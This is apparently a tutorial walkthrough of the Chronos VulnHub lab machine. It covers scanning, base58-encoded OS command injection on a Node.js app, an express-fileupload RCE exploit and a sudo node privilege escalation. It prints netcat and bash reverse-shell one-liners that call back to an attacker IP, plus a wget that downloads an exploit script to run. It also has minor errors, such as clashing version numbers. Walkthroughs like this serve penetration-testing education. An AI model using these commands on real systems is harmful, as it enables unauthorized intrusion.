Chronos Vulnhub Walkthrough
Chronos is an easy/medium machine from Vulnhub by AL1ENUM. This machine is also tested in VirtualBox. This lab is suitable for novices because it has significant bugs such as Remote Command Execution for reverse connection and a privilege escalation approach. So, let’s get started and learn how to break things down into manageable pieces.
Methodology
Network Scanning
- netdiscover
- nmap
Enumeration
- Abusing HTTP
- Intercept HTTP request
- Decode Base64 and Base58
Exploitation
- Inject Netcat reverse shell
- Sensitive data exposure (express-file upload)
Privilege Escalation
- Exploiting file express upload
- Capture the root flag
Level: Easy-Medium
Flags concurred:
root.txt: YXBvcHNlIHNpb3BpIG1hemV1b3vtZSBvbmVpcmEK
Network Scanning
Firstly, we have to scan the network to find the Victim machine IP using the netdiscover command.
netdiscover
The IP address we get is 192.168.1.174

Nmap
Further, we ran an aggressive scan (-A) for open port enumeration where we found the following port details:
nmap -A 192.168.1.174
According to the Nmap output, we get
- on port 22 SSH server running
- on port 80 HTTP service running (Apache Server)
- on port 8000 HTTP service running (Node.js Express framework)

Enumeration
Abusing HTTP
Let’s check port 80 to see if we get anything interesting. We can verify it immediately in the browser because the Apache Server is running on port 80.

The site does not provide any valuable information, therefore we go for the source page that exposes hostnames and URL. Since the hostname has not been included in our /etc/hosts configuration file, we cannot route.

Therefore, we have updated the/etc/hosts file by adding the IP and hostname as shown in the image.
192.168.1.174 chronos.local

By browsing http://chronos.local:8000, the site response by showing time, day & date.

The URL of the above-mentioned source page was visited this time; however, the server responded with the message “permission denied.” So we decided to intercept HTTP requests for this page through the burp suite.

Decode Base64 and Base58
We intercepted the HTTP request for the GET method, which includes a format parameter with a bas64-encoded argument.

Copy the argument value and paste it into the CyberChef to encode it into base64
4ugYDuAkScCG5gMcZjEN3mALyG1dD5ZYsiCfWvQ2w9anYGyL
The output we get from the encoding the value looks like this
NHVnWUR1QWtTY0NHNWdNY1pqRU4zbUFMeUcxZEQ1WllzaUNmV3ZRMnc5YW5ZR3lM

Now it’s time to experiment with the repeater; let’s copy the output (base64) and request it over the repeater. For the provided base64 parameter, we received an error message for a non-base58 character, indicating that the server is encoding and decoding using the base58 function.

Copy the same parameter format value and decode it with Base58.
4ugYDuAkScCG5gMcZjEN3mALyG1dD5ZYsiCfWvQ2w9anYGyL
The outcome we get after decoding for the format value is day, date and time as an argument.
'+Today is %A, %B %d, %Y %H:%M:%S.'
Key Point: The application is calling OS functionality to execute time and date command, which means format parameter can fuzz for os command injection. Here you can try to execute any base64_encoded arbitrary system command.

Exploitation
Inject Netcat one-liner payload
It’s time to exploit remote command execution by injecting a netcat reverse shell. You can visit the given link to get the netcat reverse shell one-liner and modify the payload according to listener address and port.
URL: https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Use the following command to make sure to change the IP.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.1.3 1234 >/tmp/f
Copy the payload which we have created earlier and use Base58 to encrypt this payload.

Start a Netcat listener on port 1234 for obtaining a reverse connection.
nc -lvp 1234
Modify the format value by injecting an encrypted payload and sending the request to the server.

As soon as we deliver the payload we get the reverse in our Netcat listener.
cd
ls

Sensitive data exposure (express-fileupload)
For post enumeration, we dig there are two folders in the opt directory: “chronos” and “chronos-v2”. We get into the chronos-v2 directory has further two new folders in chronos-v2: “frontend” and “backend.”
cd chronos-v2
ls
cd backend
We got four scripts inside the backend directory: “node modules”, “package.json”, “package-lock.json”, “server.js”
Now we can see a service called “express-fileupload version 1.1.7” in the package.json file.
ls
cat package.json
Privilege Escalation
We can see from package.json that the server is running express-fileupload version 1.1.9-alpa.3 for Node.js, therefore let’s look for any probable exploits on Google.

Luckily we found a python script to perform an EJS-RCE attack to exploit express-fileupload.

Exploiting Express Fileupload
Go to the website, download the exploit and make the changes in the host IP (Kali Machine) file and then name the file as poc.py
'bash -c "bash -i &> /dev/TCP/192.168.1.3/8888 0>&1" '
There is a need to transfer this exploit so, launch the Python server with the following command:
python -m SimpleHTTPServer 80

Let’s start the Netcat listener on new port 8888.
nc -lvp 8888
Now, download the created exploit using “wget” in the tmp folder
cd /tmp
wget http://192.168.1.3/poc.py
Once it is downloaded, now run the exploit with the following command:
python3 poc.py

Capture the root flag
We receive the limited privilege shell on our Listener as soon as we run the exploit.
Now for privilege escalation, let’s find out sudo rights for user “imera’. We found the user imera has ALL privileges to run two program node & npm.
I did a quick search and got to know that we can use Using “child_process.spawn” method to run a bash script. This bash script will give us the root shell if it gets executed properly. From
GTFOBin: https://gtfobins.github.io/gtfobins/node/
sudo node -e 'child_process.spawn("/bin/sh", {stdio: [0, 1, 2]})'
As soon as the script is getting executed, we get the root shell. Check the id and enter in the root directory.
id
cd /root
we can see the root.txt file just open the file and you will get the root flag.
ls
cat root.txt

Thank you for giving your precious time to read this walkthrough. If you want to read more VulnHub Write-ups. Follow this Link. Happy Hacking!
Author: Sakshi Gurao is a Researcher and Technical Writer at Hacking Articles, Red Teamer, Penetration Tester. Contact Linkedin